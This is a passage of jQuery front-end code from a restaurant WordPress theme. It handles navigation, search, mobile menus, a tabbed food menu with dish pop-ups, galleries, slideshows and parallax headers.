		}.debounce( 150 ) );

		$( window ).trigger( "scroll" );
	};

	$( document ).on( "ready", function() {

		/**
		 * Scroll in page
		 */
		var smoothScrollSelectors = ".thb-btn.action-primary, .thb-btn.thb-home-call-to, .thb-btn.action-secondary, li.menu-item a, .thb-slide-caption .thb-call-to .thb-btn";

		window.thb_scroll_in_page( smoothScrollSelectors );

		/**
		 * Preloader
		 */
		$( ".thb-header-wrapper" ).imagesLoaded( function() {
			window.thb_ristorante_fixed_header();

			/**
			 * Search functionality
			 */
			if( $( ".thb-search-icon-container" ).length ) {

				window.thb_ristorante_close_search = function( header ) {
					if ( header !== undefined ) {
						header.removeClass( "thb-search-enable" );
					}
					else {
						$( ".thb-search-enable" ).removeClass( "thb-search-enable" );
					}
				};

				$( document ).on( "click", ".thb-search-icon", function() {
					var header = $( this ).parents( "#thb-header" ).first(),
						logo = $( ".thb-main-header-logo", header ),
						nav = $( ".thb-header-nav-wrapper", header );

					if ( ! header.hasClass( "thb-search-enable" ) ) {
						$.thb.transition( $( "#thb-search-box-container", header ), function() {
							$( ".s", header ).focus();
						}, false );

						header.addClass( "thb-search-enable" );
					}

					return false;
				} );

				$( document ).on( "click", ".thb-search-icon-close", function() {
					var header = $( this ).parents( "#thb-header" ).first(),
						logo = $( ".thb-main-header-logo", header ),
						nav = $( ".thb-header-nav-wrapper", header );

					if ( header.hasClass( "thb-search-enable" ) ) {
						thb_ristorante_close_search( header );
					}

					return false;
				} );

			}

			/**
			 * Main navigation
			 */
			if ( $(".thb-main-navigation").length ) {
				$(".thb-main-navigation .thb-desktop-navigation > div").menu();

				var selected_item_line_ref_selector_base = ".thb-main-navigation .thb-desktop-navigation div.menu > ul > li, .thb-main-navigation .thb-desktop-navigation .menu > li";

				window.selected_item_line_reset = function() {

					var menu_configs = selected_item_line_ref_selector_base.split( "," ),
						current_menu_item = "";

					$.each( menu_configs, function() {
						var sel = this.trim();

						current_menu_item += sel + ".current-menu-item," +
						sel + ".current_page_item," +
						sel + ".current-menu-ancestor," +
						sel + ".current_page_ancestor,";
					} );

					current_menu_item = current_menu_item.substring(0, current_menu_item.length - 1);

					var current_menu_item_ref = $( current_menu_item );

					if ( current_menu_item_ref.length ) {
						var ref_menu_item = current_menu_item_ref;
					}
					else {
						var ref_menu_item = $( selected_item_line_ref_selector_base + ":first-child" );
					}

					if ( ref_menu_item.length == 0 ) {
						return;
					}

					var position = ref_menu_item.position(),
						margin = parseInt( ref_menu_item.css( "margin-left" ), 10 ),
						width = $( "> a", ref_menu_item ).outerWidth();

					$( ".selected_item_line" ).css( {
						left: position.left + margin,
						width: width,
						opacity: current_menu_item.length ? 1 : 0
					} );
				};

				$( selected_item_line_ref_selector_base ).on( "mouseover", function() {
					var position = $( this ).position(),
						margin = parseInt( $( this ).css( "margin-left" ), 10 ),
						width = $( "> a", $( this ) ).outerWidth();

					$( ".selected_item_line" ).css( {
						left: position.left + margin,
						width: width,
						opacity: 1
					} );
				} );

				$( selected_item_line_ref_selector_base ).on( "mouseout", function() {
					var current_menu_item_selector = selected_item_line_ref_selector_base + ".current-menu-item," +
					selected_item_line_ref_selector_base + ".current_page_item," +
					selected_item_line_ref_selector_base + ".current-menu-ancestor," +
					selected_item_line_ref_selector_base + ".current_page_ancestor";

					var current_menu_item = $( current_menu_item_selector );

					if ( current_menu_item.length ) {
						window.selected_item_line_reset();
					}
					else {
						$( ".selected_item_line" ).css( {
							opacity: 0
						} );
					}
				} );

				$( window ).on( "resize", function() {
					var current_menu_item_selector = selected_item_line_ref_selector_base + ".current-menu-item," +
					selected_item_line_ref_selector_base + ".current_page_item," +
					selected_item_line_ref_selector_base + ".current-menu-ancestor," +
					selected_item_line_ref_selector_base + ".current_page_ancestor";

					var current_menu_item = $( current_menu_item_selector );

					if ( current_menu_item.length ) {
						window.selected_item_line_reset();
					}
					else {
						$( ".selected_item_line" ).css( {
							opacity: 0
						} );
					}
				} );

				window.selected_item_line_reset();
			}

			window.thb_ristorante_resize_wrapper = function() {
				if ( $( "body" ).hasClass( "thb-extended-page-layout" ) ) {
					$( ".thb-page-header-wrapper .thb-page-size-wrapper, .thb-slide-caption-wrapper" ).css( {
						'padding-top': 0,
						'height': 'auto'
					} );

					var header_height = $( "#thb-header" ).outerHeight(),
						header_wrapper_height = $( ".thb-page-header-wrapper" ).outerHeight();

					$( ".thb-page-header-wrapper .thb-page-size-wrapper, .thb-slide-caption-wrapper" ).css( {
						'padding-top' : $( "#thb-header" ).outerHeight(),
						'height' : $( ".thb-page-header-wrapper" ).outerHeight()
					} );
				} else {
					$( ".thb-external-wrapper" ).css( { 'padding-top' : $( "#thb-header" ).outerHeight() } );
				}
			};

			$( window ).on( "resize", function() {
				window.thb_ristorante_resize_wrapper();
			} );

			setTimeout( function() {
				$( window ).trigger( "resize" );

				setTimeout( function() {
					$( "body" ).addClass( "thb-page-loaded" );
				}, 125 );

			}, 125 );

			/**
			 * Goole map toggle information.
			 */
			$( document ).on( "click", ".thb-google-map-view", function() {
				var block = $( this ).parents( ".thb-section-column-block-thb_google_map" ).first();

				block.toggleClass( "thb-view-map" );

				return false;
			} );

			$( '.thb-google-map-view[title]' ).tipTop();

		} );

		/**
		 * Mobile nav toggle
		 */
		function menuToggle() {
			var triggerOpen = $( '#thb-mobile-trigger-open' ),
				triggerClose = $( '#thb-mobile-trigger-close' );

			function openMenu() {
				$('.thb-mobile-nav-wrapper').css("display", "block");
				$('.thb-mobile-nav-wrapper').css("visibility", "visible");
				$('body').addClass('thb-menu-open');
			}

			function closeMenu() {
				$('body').removeClass('thb-menu-open');
				$.thb.transition('.thb-mobile-nav-wrapper', function() {
					$('.thb-mobile-nav-wrapper').css("visibility", "hidden");
					$('.thb-mobile-nav-wrapper').css("display", "none");
				});
			}

			triggerOpen.bind( 'click', function(){
				if( ! $( "body" ).hasClass( "thb-menu-open" ) ) {
					openMenu();
				}
				return false;
			});

			triggerClose.bind( 'click', function(){
				if( $( "body" ).hasClass( "thb-menu-open" ) ) {
					closeMenu();
				}
				return false;
			});
		}

		menuToggle();

		/**
		 * Full-width images in posts.
		 */
		if ( ! $( "body" ).hasClass( "w-sidebar" ) && $( "body" ).hasClass( "thb-full-width-images" ) ) {
			window.thb_ristorante_full_width_post_images = function() {
				var post = $( ".single-post #thb-main-content .thb-text, .page #thb-main-content .thb-text" );

				if ( post.length ) {
					var images = $( "img.alignnone, .alignnone img", post ),
						offset = post.position().left,
						window_width = $( window ).innerWidth();

					images.css( {
						"margin-left": 0,
						"width": "100%",
						"max-width": "100%"
					} );

					images.each( function() {
						$( this ).css( {
							"margin-left": offset * -1,
							"width": window_width,
							"max-width": "none"
						} );
					} );
				}
			};

			$( window ).on( "resize", window.thb_ristorante_full_width_post_images );
			window.thb_ristorante_full_width_post_images();
		}

		/**
		 * Equal height builder columns.
		 */
		if ( $( ".thb-section.thb-equal-height" ).length ) {
			window.thb_ristorante_section_equal_height = function() {
				var is_responsive = $( "html" ).hasClass( "responsive_mobile" );

				$( ".thb-section.thb-equal-height" ).each( function() {
					var section = $( this ),
						rows = $( ".thb-section-row", section ),
						window_width = $( window ).innerWidth(),
						responsive_threshold = 767,
						responsive_fixed_height = 300;

					rows.each( function() {
						var row = $( this ),
							columns = $( ".thb-section-column", row ),
							max = 0;

						columns.css( 'min-height', parseInt( max, 10 ) );
						columns.css( 'height', 'auto' );

						if ( is_responsive && window_width <= responsive_threshold ) {
							columns.filter( ".thb-w-background-image" ).css( 'min-height', responsive_fixed_height );
						}
						else {
							if ( $( ".thb-wout-background-image", row ).length ) {
								columns.filter( ".thb-wout-background-image" ).each( function() {
									if ( $( this ).outerHeight() > max ) {
										max = $( this ).outerHeight();
									}
								} );

							}
							else {
								columns.each( function() {
									if ( $( this ).outerHeight() > max ) {
										max = $( this ).outerHeight();
									}
								} );
							}

							columns.css( 'min-height', parseInt( max, 10 ) );
							columns.css( 'height', parseInt( max, 10 ) );
						}
					} );
				} );
			};

			$( window ).on( "resize", window.thb_ristorante_section_equal_height );
			window.thb_ristorante_section_equal_height();
		}

		/**
		 * Food menu
		 */
		if ( $( ".thb-menu" ).length ) {
			$( ".thb-menu.thb-tabbed" ).thb_tabs( {
				nav: ".thb-menu-nav",
				tabContents: ".thb-food-menu-groups",
				contents: ".thb-menu-group",
				callback: function() {
					$( ".thb-menu.thb-tabbed .thb-menu-group-appearance-carousel .thb-dishes-wrapper-inner" ).flickity( "resize" );
					$( window ).trigger( "resize" );
				}
			} );

			$.thb.key( "esc", function() {
				if ( $( ".thb-dish-modal" ).length ) {
					$.thb.transition( $( ".thb-dish-modal" ), function() {
						$( ".thb-dish-modal" ).remove();
					}, false );

					$( "body" ).removeClass( "thb-dish-modal-open" );

					return false;
				}
			} );

			$( document ).on( "click", ".thb-dish-modal", function( e ) {
				if ( $( e.target ).is( ".thb-dish-modal" ) ) {
					$.thb.transition( $( ".thb-dish-modal" ), function() {
						$( ".thb-dish-modal" ).remove();
					}, false );

					$( "body" ).removeClass( "thb-dish-modal-open" );

					return false;
				}
			} );

			$( document ).on( "click", ".thb-open-details", function() {
				var dish = $( this ).parents( ".thb-dish" ).first(),
					dish_index = parseInt( dish.attr( "data-index" ), 10 ),
					menu = $( this ).parents( ".thb-menu" ).first(),
					menu_id = menu.data( "id" ),
					menu_data = $.parseJSON( menu.attr( "data-data" ) ),
					tpl = $( "[data-tpl='thb-dish-modal']" ).html();

				$( ".thb-dish-modal" ).remove();
				$( "body" ).removeClass( "thb-dish-modal-open" );

				// dish_index = dish_index - 1;

				var data = menu_data[dish_index];

				if ( typeof data.detail === "undefined" || ! data.detail ) {
					data.detail = [];
				}

				$( "body" ).append( $( THB_RistoranteTemplate( tpl, data ) ) );

				setTimeout( function() {
					$( "body" ).addClass( "thb-dish-modal-open" );
				}, 1 );

				return false;
			} );

			$( document ).on( "click", ".thb-close-dish-modal", function() {
				$.thb.transition( $( ".thb-dish-modal" ), function() {
					$( ".thb-dish-modal" ).remove();
				}, false );

				$( "body" ).removeClass( "thb-dish-modal-open" );

				return false;
			} );

			if ( $( ".thb-menu-group-appearance-carousel" ).length ) {
				var carousels = $( ".thb-menu-group-appearance-carousel .thb-dishes-wrapper-inner" );

				carousels.each( function() {
					var carousel = $( this ),
						group = carousel.parents( ".thb-menu-group-appearance-carousel" ).first();

					carousel.flickity({
						wrapAround: true,
						cellSelector: '.thb-dish'
					});
				} );
			}

			var non_carousel_dishes = ".thb-menu-group-appearance-regular .thb-dish, .thb-menu-group-appearance-regular-compact .thb-dish, .thb-menu-group-appearance-sides .thb-dish, .thb-menu-group-appearance-sides-compact .thb-dish";

			$( non_carousel_dishes ).bind( "inview", function( e, isInView ) {
				if ( isInView && ! $( this ).hasClass( "inview" ) ) {
					var el = $( this );

					setTimeout( function() {
						el.addClass( "inview" );
					}, 300 );
				}
			} );
		}

		/**
		 * Go top
		 */
		if ( $('.thb-go-top').length ) {
			$('.thb-go-top').click(function(){
				$("html, body").stop().animate({ scrollTop: 0 }, 350, 'easeInOutCubic' );
				return false;
			});
		}

		/**
		 * Galleries
		 */
		$(".thb-gallery").each( function() {
			$( this ).royalSlider({
				loopRewind: true,
				slidesSpacing: 0,
				navigateByClick: false,
				imageScaleMode: "fill",
				autoScaleSlider: true,
				autoScaleSliderWidth: 930,
				autoScaleSliderHeight: 523,
				numImagesToPreload: parseInt( $( this ).data( "count" ), 10 )
			});
		} );

		/**
		 * Slideshow
		 */
		if ( $( '.thb-slideshow, .thb-section' ).length ) {
			var rsOptions = {
				loop: true,
				slidesSpacing: 0,
				navigateByClick: false,
				addActiveClass: true,
				imageScaleMode: "fill",
				numImagesToPreload: 1,
				keyboardNavEnabled: true,
				video: {
					youTubeCode: '<iframe src="//www.youtube.com/embed/%id%?rel=1&showinfo=0&autoplay=1&wmode=transparent" frameborder="no"></iframe>',
				}
			};

			window.thb_slide_skin_class = function( slide ) {

				var selector = "#thb-header";

				if ( $( 'body' ).hasClass( 'thb-extended-page-layout' ) ) {
					selector += ", .thb-page-header-wrapper";
				}

				$( selector ).removeClass( "thb-skin-light thb-skin-dark thb-skin-" );

				if ( slide.hasClass( "thb-skin-light" ) ) {
					$( selector ).addClass( "thb-skin-light" );
					window.skin_light_class = true;
					window.skin_dark_class = false;
				}
				else {
					$( selector ).addClass( "thb-skin-dark" );
					window.skin_light_class = false;
					window.skin_dark_class = true;
				}
			};

			$( '.thb-slideshow.rsTHB' ).each( function() {

				var thb_slideshow_container = $( this ),
					isMainSlideshow = thb_slideshow_container.hasClass( 'thb-main-slideshow' ),
					hasMultipleSlides = thb_slideshow_container.find( ".slide" ).length > 1,
					hasImages = thb_slideshow_container.find( "img" ).length > 0;

				// Defaults

				if ( isMainSlideshow && window.thb_slideshow ) {
					rsOptions.transitionType = window.thb_slideshow.effect;
				}

				if ( ! hasMultipleSlides ) {
					rsOptions.transitionType = "fade";
					rsOptions.controlNavigation = 'none';
				}

				// Autoplay

				if ( isMainSlideshow && window.thb_slideshow ) {
					if ( window.thb_slideshow.autoplay && window.thb_slideshow.autoplay == "1" ) {
						rsOptions.autoPlay = {
							enabled: true,
							delay: window.thb_slideshow.speed
						};
					}
				}
				else {
					if ( thb_slideshow_container.hasClass( 'thb-section-slideshow' ) ) {
						rsOptions.keyboardNavEnabled = false;
						rsOptions.transitionType = "fade";
					}
				}

				if ( ! $( "body" ).hasClass( 'thb-extended-page-layout' ) ) {
					rsOptions.autoScaleSlider = true;
					rsOptions.autoScaleSliderWidth = 930;
					rsOptions.autoScaleSliderHeight = 523;
				}

				thb_slideshow_container.on( "thbSetupSlide", function( event, thb_slideshow_container, slide ) {
					/**
					 * Skin
					 */
					thb_slide_skin_class( slide );

					if ( $( "body" ).hasClass( "thb-desktop") ) {
						if ( thb_slideshow_container.hasClass( 'thb-main-slideshow' ) && $( "body" ).hasClass( "thb-pageheader-parallax" ) && $( "body" ).hasClass( "thb-extended-page-layout" ) ) {
							slide.thbParallax( { speed: -0.6 } );
						}
					}

					if ( thb_slideshow_container.hasClass('rsFade') ) {
						$( window ).trigger('resize');
					}
				} );

				thb_slideshow_container.thbRoyalSliderSlideshow( rsOptions );
			} );
		}

		/**
		 * Page header
		 */
		if ( $( ".thb-static-page-header .slide" ).length ) {
			var slide = $( ".thb-static-page-header .slide" );

			thb_slide_skin_class( slide );

			if ( $( "body" ).hasClass( "thb-pageheader-parallax" ) && $( "body" ).hasClass( "thb-extended-page-layout" ) ) {
				slide.thbParallax( { speed: -0.6 } );
			}
		}

	} );

})(jQuery);